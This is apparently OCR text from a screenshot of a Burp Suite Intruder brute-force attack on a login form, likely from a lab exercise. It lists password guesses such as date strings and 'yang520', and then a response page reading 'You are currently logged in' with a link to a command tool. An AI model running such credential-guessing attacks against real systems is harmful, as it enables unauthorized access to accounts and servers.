 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3913 19870707 200 636
3920 10251025 200 636
3919 19811015 200 636
3918 19811026 200 636
3917 19860316 200 636
3924 851008 200 636
3923 851106 200 636
3922 yang520 200 636
3921 zhangfeng 200 636
3928 333520 200 636
3927 820927 200 636
3926 831206 200 636
3925 850214 200 636
3932 198751 200 636
3931 19881222 200 636
Request Response
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 367
<html>
<head>
<title>System Tools</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p><div class="menu-system"><h3>System Tools</h3><a
href='command.php'>Command</a><p></div><p><a href='logout.php'>Click to Logout</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Finished